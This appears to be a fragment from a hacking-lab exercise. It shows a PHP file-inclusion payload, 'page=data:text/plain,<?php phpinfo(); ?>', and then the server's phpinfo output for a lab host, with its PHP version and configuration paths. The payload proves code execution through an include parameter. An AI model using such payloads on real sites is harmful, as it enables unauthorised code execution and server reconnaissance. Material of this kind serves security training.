 playground.php?page=data:text/plain,<?php%20phpinfo();%20?>

PHP Version 7.4.3-4ubuntu2.19

php

| System | Linux thm-lamp 5.15.0-1050-aws #55~20.04.1-Ubuntu SMP Mon Nov 6 12:15:34 UTC 2023 x86_64 |
|---|---|
| Build Date | Jun 27 2023 15:49:59 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php/7.4/apache2 |
| Loaded Configuration File | /etc/php/7.4/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php/7.4/apache2/conf.d |
| Additional .ini files parsed | /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d/20-bz2.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gd.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-mbstring.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-simplexml.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini, /etc/php/7.4/apache2/conf.d/20-xmlreader.ini, /etc/php/7.4/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.4/apache2/conf.d/20-xsl.ini, /etc/php/7.4/apache2/conf.d/20-zip.ini |
| PHP API | 20190902 |
| PHP Extension | 20190902 |
| Zend Extension | 320190902 |
| Zend Extension Build | API320190902,NTS |
| PHP Extension Build | API20190902,NTS |
| Debug Build | no |
| Thread Safety | disabled |